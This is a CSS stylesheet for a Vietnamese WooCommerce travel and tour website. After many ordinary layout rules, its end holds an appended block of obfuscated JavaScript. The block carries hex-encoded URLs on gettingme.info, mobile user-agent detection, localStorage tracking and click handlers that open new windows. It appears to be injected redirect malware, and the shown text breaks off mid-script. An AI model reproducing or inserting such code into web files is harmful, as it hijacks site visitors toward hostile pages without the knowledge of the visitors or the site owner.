.box-filter .dropdown-menu>li>a:hover{
	color: #0054A6;
}

.sago-widget:hover .dropdown-menu {
    display: block;
    transition: transform 6s;
}


/*search header*/
header .searchform {
    box-shadow: none;

  height:42px;
    border-radius: 3px;
    background: #fff;
	    background-color: #EDEDED;
}
header .searchform input[type='search']{background-color: #EDEDED;
	box-shadow:none;
}
#masthead .button.secondary:not(.is-outline){
	background:var(--primary-color);
	
}
header input[type='search']{
	border: none;
	    box-shadow: none;
}
header .searchform-wrapper:not(.form-flat) .searchform .ux-search-submit {
    padding: 5px 15px;
    border-radius: 3px !important;
    min-width: 60px;
    max-width: 190px;
}
button.ux-search-submit.submit-button.secondary.button.icon.mb-0:after {
    content: "Tìm kiếm";
	text-transform:none;
	font-weight:400;
	font-size:14px;
	margin-left:5px;
	
}
/* FORM */
.sago-btn{
	padding: 5px 15px !important;
		background-color:#CD0B15 !important;
	line-height: inherit !important;
	color:#fff !important;
	height: 45px; 
}

.required{
	color:#dd3333;
}
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{
	box-shadow:none;
	height: 2.7em;
}
/* footer */
.absolute-footer.dark {
    border-top: 1px solid rgba(255,255,255,0.1);
}
.sago-footer-menu a {
    color: #fff;
    font-size: 14px;
}
ul.footer-contact-info li{
	    color: #fff;
    font-size: 14px;
    margin-left: 0px !important;
	list-style:none;
	margin-bottom:15px;
}
.footer-contact-info li span{
	    font-weight: bold;
}
.sago-follow .icon  {
    background-color: #b8b8b8;
    width: 38px;
    height: 38px;
    padding: 10px;
    border-radius: 50%;
    text-align: center;
    color: #333333;
	    line-height: 16px;

}
.input-group  .wpcf7-form-control-wrap input{
       display: block;
    color: #303846;
    height: 45px;
    border-radius: 1px;
    border: none;
    outline: 0;
    -webkit-box-shadow: unset !important;
	background:#EDEDED;
    box-shadow: unset !important;
    font-size: 14px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.input-group .wpcf7-submit{
	
    border-radius: 1px;
	    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

/* chi tiết bài viết */
ul.post-tags {
    margin-bottom: 0;
}
ul.post-tags li {
    display: inline-block;
    color: #999;
    font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin-right: 5px;
    margin-left: 0px!important;
}
ul.sago-bv-lg li {
    margin-left: 0px!important;
    list-style: none;
}
.danh-muc span.title, .the-tim-kiem span.title {
    background: var(--primary-color);
    padding: 4px 10px;
    color: white;
    margin-right: 5px;
}
.danh-muc a, .the-tim-kiem a {
    margin-bottom: 24px;
    padding: 4px 10px;
    background: #b5b5b5;
    color: white;
}
.chuyen-muc-sago a,.the-sago a{
    margin-bottom: 20px !important;
    line-height: 30px;
}
.danh-muc a, .the-tim-kiem a {
    margin-bottom: 10px;
    padding: 4px 10px;
    background: #b5b5b5;
    color: white;
}
.blog-single .entry-meta {
    text-transform: none;
    font-size: 14px;
    letter-spacing: 0;
    color: gray;
    padding: 10px 0;
 border-bottom: 1px solid #ececec;
}
/* widget cf7 gọi cho tôi*/
.goilaichotoi input.sago-submit {
	    line-height: 1.4em;
    min-height: 1.5em;
padding: 0px;
       height: 28px;
    width: 28px;
    text-indent: -999px;
    overflow: hidden;
    border-radius: 50%;
    border: 0;
    background-color: var(--primary-color);
    position: absolute;
    top: 2px;
    right: -12px;
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    background-position: -45px -21px;
	
}
.goilaichotoi input.wpcf7-text {
    height: 32px;
    border: 1px solid var(--primary-color);
    padding: 0 40px 0 15px;
    border-radius: 20px;
    width: 100%;
}
/* widget phone*/
.two_phone a {
	display: block;
    font-size: 16px;
    font-weight: 600;
    color: #e73435;
}
.two_phone {
    position: relative;
    padding: 0 0 0 55px;
    margin-bottom: 10px;
}
.two_phone:before {
    content: "";
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    width: 44px;
    height: 44px;
    background-position: 0 -21px;
    position: absolute;
   top: 4px;
    left: 0;
}
/*widget*/
.widget .custom-html-widget{
	padding:8px;
}
.widget .star-rating{
	margin: .2em 0;
	font-size:80%;
}
.widget span.product-title {
    font-size: 90%;
	 text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.widget ul.product_list_widget {
    padding-left: 8px !important;
}
ul.product_list_widget li img{
	top:8px;
	left:8px;
}
.widget .is-divider{
	max-width: 100%;
	height:1px;
	background:#e2e2e2;
	    margin-top: 0px;
	margin-bottom:0px;
}

.widget .recent-blog-posts a{
	    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.sago-icon-sidebar{
	border: 1px solid #e2e2e2;
}
span.widget-title {
    display: block;
    width: 100%;   
    padding: 12px 5px;
	font-weight: 700;
    color: #222222;
    letter-spacing: 0;
	text-align:left;
	margin-left:10px;
	    font-size: 120%;
	    font-weight: 600;
	
}

.widget ul {
    	padding:5px 15px
}
.widget {
    margin-bottom: 20px;
   background:#fff;
border-radius:3px;
	
}
/* phan trang */
.nav-pagination>li>span, .nav-pagination>li>a{
	border-radius:0px;
		     box-shadow: 0 2px 10px 0 #ccc;
    border: 1px solid transparent;
	    background: #fff;
}
/* blog ar*/
h3.new-list-title{
	    font-size: 14px;
}
ul.sago-later-news li {
    list-style: none;
    margin-left: 0px;
    border-top: 1px dashed #e5e5e5;
    padding-top: 10px;

}
ul.sago-later-news li a{
		font-weight:400;
}
/* sản phẩm tương tự */
.product-section{
	border:none;
}
.product-section-title-related{
	padding:0px;
	margin-left:0px;
}

/* reviewe */
.woocommerce p.stars.selected a:not(.active)::before, #review_form .comment-form-rating p.stars.selected a:before, .woocommerce #reviews #comments ol.commentlist #respond p.stars.selected a:not(.active)::before, .woocommerce #reviews #comments ol.commentlist #respond .comment-form-rating p.stars.selected a:before ,.star-rating:before, .woocommerce-page .star-rating:before,.woocommerce #reviews .star-rating span:before{
	color: #ffd200 !important;
}
span.devvn_num_reviews {
    color: #333;
    font-size: 14px;
}
.commentlist li{
	margin-left:0px !important;
}
.commentlist li .comment-text, .comment-list li .comment-text,.commentlist li, .comment-list li{
	padding:0px;
}
.star-rating span:before {
    content: '\e005\e005\e005\e005\e005';
    color: #ffd200;
    top: 0;
    position: absolute;
    left: 0;
}
.reviews_bar {
    line-height: 1;
}
.devvn_review_row {
    padding-bottom: 10px;
    position: relative;
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
}
span.devvn_stars_value {
    line-height: 1;
}
span.devvn_rating_bar {
    -ms-flex: 1;
    flex: 1;
    -ms-flex-negative: 1;
    -ms-flex-preferred-size: auto!important;
    padding: 0 10px;
}
span.devvn_scala_rating {
    border-radius: 3px;
    display: inline-block;
    height: 15px;
    background: #eee;
    vertical-align: middle;
    overflow: hidden;
    width: 100%;
}
span.devvn_perc_rating {
    background-color: #ffd200!important;
}
span.devvn_perc_rating {
    height: 15px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    display: inline-block;
    width: 0;
}
.woocommerce div.product .woocommerce-product-rating span.star_average {
    color: #000;
    font-size: 35px;
    margin: 0;
}
span.star_average {
    color: #fe9727;
    font-size: 35px;
    vertical-align: middle;
    font-weight: 700;
    text-align: center;
    margin: 0 10px 0 0;
    line-height: 1;
}
i.devvn-star {
    color: #ffd200;
}
.woocommerce-product-rating i.devvn-star {
    font-size: 25px;
    position: relative;
    top: 8px;
}
.devvn-star:before {
    content: "\e005";
    font-family: 'fl-icons';
    font-style: normal;
}
div#reviews.woocommerce-Reviews {
    border-bottom: 1px solid #ddd;
    width: 100%;
    max-width: 1140px;
    margin: 0 auto 30px;
}
.star_box {
    border: 1px solid #ddd;
    border-radius: 7px;
   padding: 0 15px;
    margin: 10px 0 20px 0;
    overflow: hidden;
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
}
body .star-average .woocommerce-product-rating {
    display: block;
    text-align: center;
    padding: 0 15px 0 0;
	    flex-flow: row wrap;
    position: relative;
    align-items: baseline;
}
body .star-average .woocommerce-product-rating strong {
    display: block;
    text-transform: uppercase;
    font-size: 12px;
}
.star_box_left {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 10px;
	    max-width: 49%;
}
.star_box_right {
    width: 165px;
    text-align: center;
}
#comments a.btn-reviews-now {
    background-color: var(--primary-color);
    color: #fff;
    display: inline-block;
    padding: 10px 20px;
    border-radius: 3px;
    text-transform: uppercase;
    font-weight: 700;
    text-decoration: none;
}

	/* mua ngay*/
.popup-customer-info-radio label input:checked ~ span:before{
	    border: 1px solid var(--primary-color);;
}
.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
}
.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
    padding: .75rem 1.25rem;
    border: 1px solid transparent;
    border-radius: .25rem;
    padding: 20p;
}
.popup-customer-info-radio label input:checked ~ span:after{
	background:var(--primary-color);
	border: 1px solid #8DC63F;
}
.devvn-popup-title{
	background:var(--primary-color);
}
.popup-customer-info-group .devvn-order-btn{
	background:var(--primary-color);
}
a.devvn_buy_now_style,a.devvn_buy_now_style:focus{
	max-width: inherit;
	background:#8DC63F;
	padding: 12px 0;
	margin-bottom:15px;
}

a.devvn_buy_now_style:hover{
	background:#73b21a;
	transition:0.5s all;
	
}
.button.is-outline{
	border-width:1px;

}
/* product page */
.custom-product-page .badge-container{
	display:none;
}

.sago-chi-tiet-tour .widget{
	    margin-bottom: 20px;
    border: none !important;
    border-radius: 0px !important;
}
.sago-chi-tiet-tour  .widget ul{
	padding-left:0px;
	padding-right:0px;
}
.sago-chi-tiet-tour .widget form{
	margin-bottom:0px;
}
.tour-program{
	margin-bottom:0px !important;
}
.tour-program li{
	list-style:none;
	margin-left:0px !important;
	margin-bottom:0px;
}
.tour-program li .scroll-content {
    color: #4e4e4e;
    margin: 0;
    padding: 15px;
    border-radius: 0;
    border: none;
    border-left: 2px solid transparent;
    cursor: pointer;
    text-transform: uppercase;
    font-weight: 500;
    display: flex;
    align-items: center;
}
.tour-program li .scroll-content img {
    width: 22px;
    margin-right: 10px;
}
.tour-program li .scroll-content:hover {
    background: rgba(148,151,163,0.1);
}
.tour-schedule-title {
    margin-left: -8px;
    margin-right: -8px;
    padding: 10px;
    background-color: #EBF5FF;
    text-transform: uppercase;
    font-weight: 500;
	color: #0054a6;
    border-left: 3px solid #0054a6;
    font-size: 18px;
  
}
.quantity+.button {
    margin-right: 0;
    font-size: .97em;
}
.add-to-cart-container form {
    margin: 0px;
}
.devvn_buy_now:before {
    content: '\f07a';
	font-family: "Font Awesome 5 Free";
	font-size:18px;
}
.custom-product-page .single_add_to_cart_button:before{
	 content: '\f217';
	font-family: "Font Awesome 5 Free";
	margin-right:5px;
	font-size:18px;
}
.quantity.buttons_added.form-normal{
	display:none;
}
.is-small,.is-small.button {
    font-size: 0.9em !important;
}
ul.single_tour_meta{
	margin-bottom:0px;
}
ul.single_tour_meta li {
    border-bottom: 1px dashed #e1e1e1;
    padding: 5px 0 5px 0px;
    position: relative;
	list-style:none;
	margin-bottom:0px;
	margin-left:0px;
}
ul.single_tour_meta i {

    top: 11px;
    left: 0;
}
[class^="devvn-icon2-"] {
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    display: inline-block;
}
i.devvn-icon2-date {
    width: 13px;
    height: 13px;
    background-position: -131px -1px;
}
i.devvn-icon2-time {
    width: 13px;
    height: 13px;
    background-position: -145px -1px;
}
i.devvn-icon2-fly {
    width: 19px;
    height: 14px;
    background-position: -159px -1px;
}
i.devvn-icon2-marker {
    width: 13px;
    height: 15px;
    background-position: -178px -1px;
}
i.devvn-icon2-hotel {
    width: 14px;
    height: 13px;
    background-position: -191px -1px;
}
/* catagories page*/
.category-page-row {
    padding-top: 0px;
}
.sago-filter .section-content {
    z-index: 22;
}
/*lọc giá*/
.devvn_selectbox > span:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 4px solid #b7b7b7;
    border-bottom: 0;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    display: inline-block;
    position: absolute;
    top: 50%;
    margin-top: -2px;
    right: 0;
}
.devvn_selectbox {
    position: relative;
}
.devvn_select_item {
    display: none;
}
.devvn_select_option:before, .devvn_select_option:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    left: 45%;
    border-bottom: 10px solid #fff;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
}
.devvn_select_option:before, .devvn_select_option:after {
    left: 75%;
}
.devvn_selectbox_left .devvn_select_option:before, .devvn_selectbox_left .devvn_select_option:after {
    left: 10%;
}
.devvn_selectbox_left {
    float: left;
    margin-right: 20px;
}
.devvn_selectbox > span {
    position: relative;
    display: block;
    padding: 0 15px 0 0;
    cursor: pointer;
}
.devvn_selectbox_left .devvn_select_option {
    right: auto;
    left: 0;
}
.devvn_select_option {
	display:none;
    position: absolute;
    top: 40px;
    right: 0;
    width: 180px;
    padding: 12px 10px 2px 10px;
    background-color: #fff;
    border: 1px solid #eee;
    border-radius: 4px;
    box-shadow: 0 10px 10px 0 rgb(0 0 0 / 10%);

}
.sago_select_option_sapxep{
	 width: 230px;
}
.sago-select-open{
		display:block !important;
}
.devvn_select_option button {
    display: block;
    color: #333;
    position: relative;
	font-weight:400;
	font-size:90%;
	    text-transform: initial;
	line-height: 2em;
	min-height: 1.5em;

}
.devvn_select_option a {
    display: block;
    color: #333;
    position: relative;
	font-weight:400;
	font-size:100%;
	    text-transform: initial;
	line-height: 2em;
	min-height: 1.5em;

}
.devvn_select_option button:hover {
    color: #288ad6;
}
.devvn_select_option button.active:before, .devvn_select_option button:hover:before,.devvn_select_option button.is-checked:before {
    content: "";
    width: 16px;
    height: 14px;
    position: absolute;
    top: 8px;
    left: 0;
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    background-position: -40px 0px;
	
}
.devvn_select_option button.sago-button-close:hover:before,.devvn_select_option button.sago-button-close.is-checked:before{
	background-image:none;
}
.woocommerce .woocommerce-ordering select {
  
}
.woocommerce-result-count{
	display:none;
}
.sago-select-close{
	   width: 18px;
    height: 18px;
    background: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    background-position: -61px -1px;
    position: absolute;
    top: 6px;
    right: 5px;
    cursor: pointer;
    z-index: 10;
}

/* giảm giá */
.badge-container{
	margin-top:0px;
	position: relative !important;
}
.badge-outline, .badge-circle {
    margin-left: 8px;
}
.badge-container .badge {
    padding: 0 8px;
    font-size: 12px;
    height: 25px;
    line-height: 20px;
    width: 100%;
   
}
span.amount{
	  font-size: 120%;
    color: #CD0B15;
 
}
/* sago-tour-box */
span.sago-sale-info {
    position: absolute;
    top: 10px;
    right: 10px;
    background: transparent;
    color: #fff;
    z-index: 3;
    
    
}


.sago-product-box .action-box {
    margin-top: 5px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.sago-product-box .action-box .price-box bdi{
	    color: #dd3333;
    font-weight: 800;
    font-size: 18px;
    display: flex;
    align-items: center;
}


.sago-product-box .meta-vote .ct_course_list{
	margin-bottom:0px !important;
}
.sago-product-box .date-go .ct_course_list li span,.sago-tour-box .date-go .ct_course_list li span a {
    color: #dd3333;
    font-weight: bold;
}
.sago-product-box .date-go .ct_course_list li img {
    max-width: 18px;
    flex: 1;
    margin-right: 2px;
    display: inline-block;
}
.sago-product-box  .date-go ul{
	margin-bottom:4px !important;
}
.sago-product-box  .date-go .ct_course_list li {
    padding: 3px 0;
    line-height: 20px;
    overflow: hidden;
    display: block;
    align-items: center;
    text-overflow: ellipsis;
    white-space: nowrap;
	margin-left:0px;
}
.sago-product-box  .date-go {
    font-size: 12px;
    color: #666;
    margin-top: 7px;
}

.title-wrapper, .title-wrapper a{
text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    font-weight: bold;
    font-size: 110%;
margin-bottom:5px;
}

.sago-product-box  {
    padding: 10px 20px;
	background:#fff;
}
.sago-product-box .vote-box {
    display: flex;
    justify-content: space-between;
    align-items: start;
	margin-top:8px;
}
.sago-product-box .vote-box .saleoff {
    text-decoration: line-through;
    font-size: 12px;
    color: #999;
    padding-top: 5px;
}
.sago-product-box .vote-box .saleoff bdi{
	    text-decoration: line-through;
    font-size: 12px;
    color: #999;
    padding-top: 5px;
	font-weight:400;
}
.sago-product-box .vote-box .meta-vote .ct_course_list li {
    display: inline-block;
	margin-left:0px !important;
}
.sago-product-box .vote-box .meta-vote .ct_course_list li img {
    max-width: 18px;
    display: inline-block;
}
/* tìm kiếm box */
button.btn_submit {
    font-size: 17px;
    text-transform: uppercase;
    font-weight: 700;
    height: 50px;
    padding: 0 30px;
	border-radius:3px;
}
.search_bar .flex-grow {
    padding: 0 20px;
}
.search_bar input, .search_bar button, .search_bar select {
    font-size: 16px;
	box-shadow:none !important;
}
.input_box input {
    width: 100%;
    border: 1px solid #e1e1e1;
    height: 50px;
    padding: 0 37px;
    border-radius: 3px;
}
.input_box i.fa-map-marker-alt {
    position: absolute;
    left: 12px;
    top: 18px;
}
.search_bar .input_box select{

	font-size: 15px ;
	    margin-bottom: 0px;
	border: 1px solid #e1e1e1;
    border-radius: 3px;
    width: 100%;
    height: 50px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 0 37px;

    outline: 0;
        background-color: #fff;
	box-shadow:none;
}
.search_bar form{
	  margin-bottom: 0px;
}
.search_bar{
 
   

 
  
    background: #fff;

    border-radius: 10px;
    padding: 30px;
    box-shadow: 0 0px 32px rgb(0 0 0 / 12%);
}
.input_box {
    position: relative;
	
}
.sago-sec-search .section-content{
	z-index:23;
	
}
/*search_place */
.search_place {
	
    padding: 20px;
    box-shadow: 0 0px 32px rgb(0 0 0 / 12%);
    position: absolute;

    background: #fff;
    width: 100%;
    left: 0;
    top: 100%;
    top: calc(100% + 16px);
    top: -webkit-calc(100% + 16px);
    top: -moz-calc(100% + 16px);
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
	display:none;
   
}
.open_result .search_place {
    display: block;
}
.search_place_item a:hover {
    background: #f3f3f3;
    overflow: hidden;
}
.search_place_title {
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.search_place_item {
    padding: 0;
    margin-bottom: 0;
}
.col-md-4 {
    width: 33.333%;
    max-width: 33.333%;
    -ms-flex-preferred-size: 33.333%;
    flex-basis: 33.333%;
}
.search_place_item a {
    display: flex;
    color: #000;
    padding: 10px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
.search_place_item .search_place_img {
    width: 77px;
    margin-right: 8px;
}
.search_place_infor {
    -ms-flex: 1;
    flex: 1;
    -ms-flex-negative: 1;
    -ms-flex-preferred-size: auto !important;
}
.search_place_img img {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
.search_place_infor strong {

	max-height: 38px !important;
    overflow: hidden !important;
    text-overflow: ellipsis !important;
    display: -webkit-box !important;
    -webkit-line-clamp: 2 !important;
    -webkit-box-orient: vertical !important;
}


.search_place_infor > span {
    display: block;
    color: var(--primary-color);
}
.search_place_button span {
    border: 1px solid #d7d7d7;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    padding: 3px 6px;
    font-size: 13px;
    position: relative;
    top: 7px;
}
.search_place_button span i {
    vertical-align: middle;
    position: relative;
    top: -2px;
}
.search_place:before {
    bottom: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(0, 0, 0, 0);
    border-bottom-color: #ffff;
    border-width: 15px;
    margin-left: -15px;
}
/* header */
.nav-spacing-xlarge>li{
	margin:0px !important;
	 
}
.nav-spacing-xlarge>li>a{
		padding:0px 25px;
	font-weight:400 !important;
	 border-radius:3px;
}
/**/
.sago-15-padding-bottom{
		padding-bottom:15px !important;
}
.sago-10-padding-bottom{
		padding-bottom:10px !important;
}
.sago-no-padding-bottom{
	padding-bottom:0px !important;
}
.sago-color{
	color:var(--primary-color);
}
p{
	margin-bottom:0.7em;
}
.sago-outline-1{
	border-width:1px !important;
	font-weight:400;
}

span.last {

    color: #0054A6;
}
.page-numbers li {
    margin-left: 0px !important;
}
.sago-none{
	display:none;
}
.blog-share {
    margin-top: 8px;
}
.box-overlay.dark .box-text{
	text-shadow:none;
}
.box-overlay .is-divider{
	display:none;
}
.product-section-title-related{
	display:none;
}
.blog-wrapper.blog-archive.page-wrapper{
	padding-top:0px !important;
}
.sago-out-of-stock{
	position:absolute;
	top:40%;
	left:40%;
	max-width:65px;
}
nav.rank-math-breadcrumb p {
	margin-bottom:0px !important;
}
nav.rank-math-breadcrumb p a:first-child{
	font-size:0px;
}
nav.rank-math-breadcrumb p a:first-child:before{
	content: "\f015";
    font-family: 'FontAwesome';
    color: #333;
    font-size: 13px;
}
.price_slider_wrapper {
    padding: 10px 8px;
}
.widget_price_filter .ui-slider .ui-slider-range{
	background-color: #13cbff;
	opacity: 1;
	
}
.widget_price_filter .ui-slider .ui-slider-handle{
	background-color: var(--primary-color);
}
h1.product-title.product_title.entry-title{
	margin-bottom:5px;
}
.icon-map-pin-fill:before{
	content: "\f3c5";
    font-family: 'FontAwesome';
}
h1.sago-title{
	    margin: 0;
    font-size: 45px;
    line-height: 1.3;

    color: #0054a6;
    font-weight: normal;
    text-align: center;
    text-transform: uppercase;
}
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {

    background: #fff;
   
    
}
a#top-link {
   
    width: 48px;
    height: 48px;
    background: #fff;
    border-color: var(--primary-color);
    line-height: 48px;
}
a#top-link:hover{
	background:var(--primary-color);
	
}
a#top-link:hover i{
	color:#fff;
}
a#top-link i {
	font-size:120%;
	color:var(--primary-color);
}
.sago-price-box{
	color:#CD0B15 !important;
	font-size:120%;
}
.sago-button-product{
	margin-bottom:0px !important;
	font-weight:400;
	color:#0D5CB6;
}
.sago-margin-bottom-20{
	margin-bottom:20px !important;
}
a.loadmore-pt.load-more.button {
    margin-top: 15px;
}

.page-wrapper{
	    background: #fff;
}
nav.woocommerce-pagination {
    margin: 15px 0px !important;
}
.nav-pagination>li>span, .nav-pagination>li>a{
	    line-height: 2.25em;
}
.category-page-row .sago-title-2 {
	border-top-left-radius:3px;
	border-top-right-radius:3px;
	width: calc(100%);
}
.sago-title-cate,.sago-title-2{
	width: calc(100% - 2px);
}
.sago-category-page{
	border-top:1px solid #ededed;
	border-bottom-left-radius:3px;
	border-bottom-right-radius:3px;
}
.absolute-footer{
	display:none;
}
.sago-banner-radius img{
	border-radius:4px;
}
.sago-banner-radius-8 img{
	border-radius:8px;
}
.sago-padding-bottom-15{
	padding-bottom:15px !important;
}
.header:not(.transparent) .header-bottom-nav.nav > li > a:hover img,.header:not(.transparent) .header-bottom-nav.nav > li.active > a img{
	    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
}
.wpcf7-spinner{
	width:0px;
	height:0px;
	margin:0px;
}
.shop-container {
    background: #fff;
}
.shop-container .term-description{
	padding: 8px;
}
.fb_dialog_content iframe {
    bottom: 86px !important;
    right: 6px !important;
}
.grecaptcha-badge { 
    visibility: hidden;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x79\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x75\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x6e\x69\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x6e\x76\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x64\x77\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x48\x66\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6c\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x70\x6d\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 